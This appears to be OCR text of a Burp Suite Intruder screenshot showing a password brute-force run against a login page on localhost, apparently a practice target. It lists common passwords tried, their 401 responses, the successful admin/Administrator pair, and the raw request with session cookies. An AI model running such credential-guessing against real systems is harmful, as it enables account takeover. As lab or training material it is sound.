 3. Intruder attack of http://localhost:9000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
15 abc123 401 260
16 football 401 260
17 monkey 401 260
18 letmein 401 260
19 696969 401 260
20 shadow 401 260
21 master 401 260
22 Administrator 302 274
23 666666 401 260
24 qwertyuiop 401 260
25 123321 401 260
26 mustang 401 260
Request Response
Pretty Raw Hex \n
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:9000/login
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
Q1mWMV4kRz7aKpAP9HOtDcNTWfVOuemt1oIyvsJNt5gsYYdlXjrEO6NZnvJY; cookieconsent_status=dismiss; connect.sid=
s%3ApnlvnxARnN63Ol2m-KPPhJeTTg4hETRW.q%2FDi6srv3MdsNss57rkVsAZ7ROWzI2fLuQ34LmdDUY4
21 Connection: keep-alive
22
23 username=admin&password=Administrator
Search 0 highlights
39 of 1000001